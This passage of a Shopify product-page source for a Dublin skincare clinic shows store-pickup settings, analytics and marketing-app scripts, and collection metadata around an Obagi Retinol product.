2","country":"Ireland","zip":"D02T212","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}}},{"lat":null,"long":null,"otherInfo":null,"phone":null,"storeID":5158,"name":"South William Clinic Terenure","company":"","street":"17 Terenure Place, Dublin 6W","city":"Dublin","country":"Ireland","zip":"D6WX398","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"5","allowTimeCutOff":true,"allowDisplayMoreInformation":true,"moreInformation":"Please Note that to collect orders from our South William Clinic Terenure branch there is a minimum time of 5 days after placing the order","maxOrdersPerTimeSlot":"0","maxOrdersPerDay":"0","orderPreparationHours":"0","orderPreparationMinutes":"30","timeSlotFrequency":null,"pickupDays":["3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}},"enabled":"true"}] 

    
    
    

    var pickupTranslations =  JSON.parse('{\"en\":{\"textButton\":\"Pickup In Store\",\"pickupDate\":\"Pickup Date\",\"chooseADateTime\":\"Choose a date/time\",\"pickupDateError\":\"Please enter a pickup date.\",\"nameOfPersonCollecting\":\"Name of Person Collecting\",\"shippingMethod\":\"Shipping\",\"pleaseClickCheckout\":\"Please click the checkout button to continue.\",\"mandatoryForPickupText\":\"An item in your cart must be collected\",\"yourName\":\"Your Name\",\"pickupFirstName\":\"First name\",\"pickupLastName\":\"Last name\",\"contactNumber\":\"Contact Number\",\"pickupEmail\":\"Email address\",\"pickupEmailPlaceholder\":\"Your email address\",\"contactNumberPlaceholder\":\"(123)-456-7890\",\"pickupStore\":\"Pickup Store\",\"chooseLocation\":\"Choose a location below for pickup\",\"chooseLocationOption\":\"Please choose a location\",\"nameOfPersonCollectingError\":\"Please enter who will be picking up your order.\",\"pickupFirstNameError\":\"Enter a first name\",\"pickupLastNameError\":\"Enter a last name\",\"storeSelectError\":\"Please select which store you will pick up from\",\"contactNumberError\":\"Please enter a phone number.\",\"emailError\":\"Please enter your email address\",\"extra1Placeholder\":\"\",\"extra2Placeholder\":\"\",\"extra3Placeholder\":\"\",\"extraField1Error\":\"You must complete this field\",\"extraField2Error\":\"You must complete this field\",\"extraField3Error\":\"You must complete this field\",\"deliveryMethod\":\"Delivery\",\"deliveryDateError\":\"Please enter a delivery date.\",\"zipNotAvailableError\":\"Sorry, but we don\'t deliver in your area\",\"deliveryDay\":\"Delivery date\",\"chooseADeliveryDay\":\"Choose a delivery slot\",\"enterYourZipCode\":\"Enter your zip code into the field below to check if you are eligible for local delivery:\",\"deliveryInformation\":\"Delivery information\",\"thankYourMarker\":\"Delivery address\",\"deliveryShippingAddressTitle\":\"Delivery address\",\"continueToShippingMethod\":\"Continue\",\"freeDelivery\":\"Free delivery\",\"localDelivery\":\"Local delivery\",\"deliveryShippingTitle\":\"Local delivery\",\"waitingOnRatesNotice\":\"Waiting...\",\"noRatesForCartOrDestinationNotice\":\"Delivery is not available for your cart or destination.\",\"weDontOfferDeliveryHere\":\"We don\'t offer delivery here\",\"pleaseEnterYourShippingInformationNotice\":\"Please go back to the shopping cart page and provide a postal code.\",\"deliveryreviewBlockTitle\":\"Delivery to\",\"between\":\"Between\",\"deliveryDash\":\" - \",\"shippingTitle1\":\"Store Pickup\",\"noRatesForCart\":\"Pickup is not available for your cart or destination.\",\"noRatesForCountryNotice\":\"We do not offer pickups in this country.\",\"shippingMethodTitle\":\"Delivery method\",\"contactAddressTitle\":\"Pickup address\",\"orderSummary\":\"Free Pickup\",\"shippingLabel\":\"Store Pickup\",\"taxesLabel\":\"Taxes\",\"shippingDefaultValue\":\"Calculated at next step\",\"freeTotalLabel\":\"Free\",\"shippingTitle2\":\"Store Pickup\",\"billing_address_title\":\"Billing address\",\"billing_address_description\":\"Please enter your Billing Address:\",\"billing_address_description_no_shipping_address\":\"Please enter your Billing Address:\",\"cardSecurityNotice\":\"All transactions are secure and encrypted\",\"sameBillingAddressLabel\":\"Please use the option below ⬇\",\"differentBillingAddressLabel\":\"Use a different billing address\",\"thankYouMarkerShipping\":\"Pickup address\",\"thankYouMarkerCurrent\":\"Pickup address\",\"shippingAddressTitle\":\"Pickup address\",\"orderUpdatesSubscribeToEmailNotifications\":\"Get pickup updates by email\",\"orderUpdatesSubscribeToPhoneNotifications\":\"Get pickup updates by email or SMS\",\"orderUpdatesSubscribeToEmailOrPhoneNotifications\":\"Get pickup updates by SMS\",\"reviewBlockShippingAddressTitle\":\"Store Pickup\",\"first_name_label\":\"First name:\",\"first_name_placeholder\":\"First name\",\"optional_first_name_label\":\"First name:\",\"optional_first_name_placeholder\":\"First name\",\"last_name_label\":\"Last name:\",\"last_name_placeholder\":\"Last name\",\"Company\":\"Company\",\"continue_to_shipping_method\":\"Continue\",\"zip_code_label\":\"ZIP code\",\"postal_code_label\":\"Postal code\",\"postcode_label\":\"Postal code\",\"zip_code_placeholder\":\"ZIP code\",\"postal_code_placeholder\":\"Postal code\",\"postcode_placeholder\":\"Postcode\",\"city_label\":\"City\",\"country_label\":\"Country/Region\",\"address_title\":\"Address\",\"address1_label\":\"Address\",\"minOrderMessage\":\"To select delivery, your order must be over\"}}') 

    var pickupCompany = "South William Clinic  Spa";
    var pickupAddress = "48 South William Street";
    var pickupCity = "Dublin 2";
    var pickupCountry = "Ireland";
    var pickupZip = "D02T212";
    var pickupProvince = "Dublin";
    var pickupLocale = "en";
    var shopPhone = "00353838179888";
    var pickupProduct = '31915542708314';
    var appUrl = 'https://shopify-pickup-app.herokuapp.com/';
    var storePickupLoaded = false;
    var pickupProductInCart = false;
    var CRpickupProductEnabled = true
    var CRdeliveryProductEnabled = false
    var CRcarrierServiceEnabled = false;
    var CRpermanentDomain = 'shopsolar.myshopify.com';
    var CRdisabledTimes = [];
    var CRoverRidingRules = [];
    
    

</script>
<div style="display:none;">
    <script>var crItems = [];</script>
    
</div>

<!-- CreativeR Store Pickup-->























































































































































































































































































































































































































<script type="text/javascript">
window.dataLayer = window.dataLayer || [];

window.appStart = function(){
  window.productPageHandle = function(){

    var productName = "OBAGI Retinol 1.0  28g";
    var productId = "1802647175258";
    var productPrice = "87.20";
    var productBrand = "Obagi";
    var productCollection = "All Products";
    var productType = "Retinols";
    var productSku = "SWP48";
    var productVariantId = "17084097298522";
    var productVariantTitle = "Default Title";

    window.dataLayer.push({
      event: "analyzify_productDetail",
      productId: productId,
      productName: productName,
      productPrice: productPrice,
      productBrand: productBrand,
      productCategory: productCollection,
      productType: productType,
      productSku: productSku,
      productVariantId: productVariantId,
      productVariantTitle: productVariantTitle,
      currency: "EUR",
    });
  };

  window.allPageHandle = function(){
    window.dataLayer.push({
      event: "ga4kit_info",
      contentGroup: "product",
      
        userType: "visitor",
      
    });
  };
  allPageHandle();
      
  
    productPageHandle();
  

}
appStart();
</script>


<!-- BEGIN app block: shopify://apps/surecust-forms-lock/blocks/lockmaster/11b1d95b-f9a2-49ad-9a53-3d6a172a070d -->

	
		
			
			
			
		
	



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WwxgaK/klaviyo.js?company_id=WwxgaK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "OBAGI Retinol 1.0  28g",
          ProductID: 1802647175258,
          Categories: ["All Products","All Products","New at SWC","Obagi Medical","Obagi Sale Collection","Products Skin Match","Retinols","Sale Top Sellers","SKIN CARE","Top Sellers"],
          ImageURL: "https://southwilliamspa.com/cdn/shop/files/obagiobagi-retinol-10-cream-28g-376924_grande.webp?v=1750701465",
          URL: "https://southwilliamclinic.com/products/obagi-retinol-1-0",
          Brand: "Obagi",
          Price: "\u0026euro;87.20",
          Value: "87.20",
          CompareAtPrice: "\u0026euro;109.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/reelfy-videos/blocks/app-embed/4022ffb0-05c3-4ef3-a409-6df51f4b1b3f --><!-- BEGIN app snippet: javascript -->
<script type="text/javascript">
window.rfPageType??="product";
window.rfPageId??="1802647175258";
window.rfHandle??="products/obagi-retinol-1-0";
window.rfShopID??="3006785";
window.rfShopUrl??="southwilliamclinic.com";
window.rfIsoCode??="en";
window.rfCountry??="en";
window.rfLanguages??=[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}];
window.rfCurrencyFormat??="\u0026euro;{{amount}} EUR";
window.rfMoneyFormat??="\u0026euro;{{amount}}";
window.rfCartAdd??="/cart/add";
window.rfCartUrl??="/cart";
window.rfShopLang??={"general":{"title":"General","datas":{"added_to_cart":"Added to cart successfully!","back":"Back","sold_out":"Sold Out","add_to_cart":"Add to Cart","shop_now":"Shop Now"}},"popup":{"title":"Popup Detail","datas":{"products_seen":"Products Seen in the video","description":"Description"}}};
window.rfShopTrans??=null;
window.rfCustomJs??=null;
window.rfCustomCss??=null;
window.rfSettingCss??="";
window.rfPublish??="";
</script><style data-shopify>.reelfy-gallery, .pswp_rf, .rf-mext-main{--rf-color-primary:#00283F;--rf-color-secondary:#FF465D;--rf-color-accent:#079BDB;--rf-color-text:#9e9e9e;--rf-color-light:#FFFFFF;--rf-color-dark:#000000;--rf-popup-regular-color:var(--rf-color-text);--rf-popup-sale-color:var(--rf-color-dark);--rf-popup-image_size:100%;--rf-popup-btn-bg:var(--rf-color-dark);--rf-popup-btn-color:var(--rf-color-light);--rf-popup-btn-font-size:13px;--rf-popup-btn-font-weight:500;--rf-popup-info-bg:var(--rf-color-light);--rf-popup-info-color:var(--rf-color-dark);--rf-popup-info-border:var(--rf-color-dark);--rf-popup-card-color:var(--rf-color-text);--rf-popup-card-font-size:13px;--rf-popup-card-font-weight:500;--rf-cta-h-color:#FFFFFF;--rf-cta-h-font-size:18px;--rf-cta-h-font-weight:700;--rf-cta-s-color:#FFFFFF;--rf-cta-s-font-size:14px;--rf-cta-s-font-weight:400;--rf-cta-b-bg:#000;--rf-cta-b-color:#FFF;--rf-cta-b-font-size:14px;--rf-cta-b-font-weight:600;--rf-quiz-h-color:#000;--rf-quiz-h-font-size:18px;--rf-quiz-h-font-weight:700;--rf-quiz-s-color:#000;--rf-quiz-s-font-size:14px;--rf-quiz-s-font-weight:400;--rf-quiz-a-color:#000;--rf-title-color:var(--rf-color-light);--rf-title-size:14px;--rf-title-weight:600;--rf-desktop-spacing:16px;--rf-mobile-spacing:8px;--rf-card-border-radius:10px;--rf-story-border-color:#FCD12F;--rf-story-width:90px;--rf-story-width-tb:90px;--rf-story-width-mb:80px;--rf-story-gap:16px;--rf-story-gap-m:8px;--rf-story-title-color:var(--rf-color-text);--rf-story-title-font-size:13px;--rf-story-title-font-weight:500;--rf-pw-width:170px;--rf-pw-width-tb:150px;--rf-pw-width-mb:130px;--rf-pw-gap:16px;--rf-pw-gap-m:8px;--rf-pw-border-radius:0px;}</style><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769055257000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: true}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": true
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/self-serve-widget/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: self-serve-widget -->
<script src="https://d68ueg57a8p5r.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":386383577327,"handle":"all-brand-products","updated_at":"2026-01-21T16:30:11+00:00","published_at":"2021-12-21T05:35:03+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"All Products","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003c\/div\u003e"},{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2026-01-21T16:30:11+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE NEWYEAR\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":238562279579,"handle":"new-at-swc","updated_at":"2026-01-21T12:00:16+00:00","published_at":"2021-01-28T10:47:51+00:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"New at SWC","body_html":"Check out our latest skincare innovations and new arrivals!"},{"id":82472075354,"handle":"obagi","updated_at":"2026-01-21T12:00:12+00:00","published_at":"2019-01-29T17:49:05+00:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Obagi Medical","body_html":"","image":{"created_at":"2019-01-29T17:55:43+00:00","alt":null,"width":574,"height":423,"src":"\/\/southwilliamspa.com\/cdn\/shop\/collections\/obagi.jpg?v=1548784543"}},{"id":689133617482,"handle":"obagi-sale-collection","title":"Obagi Sale Collection","updated_at":"2026-01-21T12:00:16+00:00","body_html":"","published_at":"2025-09-15T13:56:17+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"Skincare Bundle"},{"column":"vendor","relation":"equals","condition":"Obagi"},{"column":"title","relation":"not_contains","condition":"kit"},{"column":"title","relation":"not_contains","condition":"kits"},{"column":"title","relation":"not_contains","condition":"set"},{"column":"title","relation":"not_contains","condition":"sets"}],"published_scope":"global"},{"id":622883406154,"handle":"products-skin-match","title":"Products Skin Match","updated_at":"2026-01-21T12:00:12+00:00","body_html":"","published_at":"2024-05-20T11:08:11+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Skin Match"}],"published_scope":"global"},{"id":643438281034,"handle":"retinols","title":"Retinols","updated_at":"2026-01-21T12:00:12+00:00","body_html":"","published_at":"2025-04-14T16:11:25+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Retinol"},{"column":"tag","relation":"equals","condition":"Category_Retinol Serums"},{"column":"tag","relation":"equals","condition":"Product Type_Retinol"},{"column":"tag","relation":"equals","condition":"producttype_retinol"}],"published_scope":"global"},{"id":650498376010,"handle":"sale-10-off","title":"Sale Top Sellers","updated_at":"2026-01-21T12:00:16+00:00","body_html":"","published_at":"2025-07-22T18:29:15+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"},{"column":"vendor","relation":"equals","condition":"Image Skincare"},{"column":"vendor","relation":"equals","condition":"Obagi"},{"column":"vendor","relation":"equals","condition":"AlumierMD"},{"column":"vendor","relation":"equals","condition":"ZO Skin Health"},{"column":"vendor","relation":"equals","condition":"Advanced Nutrition Programme"},{"column":"vendor","relation":"equals","condition":"Yonka Paris"},{"column":"vendor","relation":"equals","condition":"Ultraceuticals"},{"column":"vendor","relation":"equals","condition":"Medik8"},{"column":"vendor","relation":"equals","condition":"Dermaceutic"},{"column":"vendor","relation":"equals","condition":"Heliocare"},{"column":"vendor","relation":"equals","condition":"Skinbetter Science"},{"column":"vendor","relation":"equals","condition":"Environ"},{"column":"vendor","relation":"equals","condition":"Skinade"},{"column":"vendor","relation":"equals","condition":"Skin Formulas"},{"column":"vendor","relation":"equals","condition":"CeraVe"},{"column":"vendor","relation":"equals","condition":"DMK"}],"published_scope":"global"},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-21T16:30:11+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin 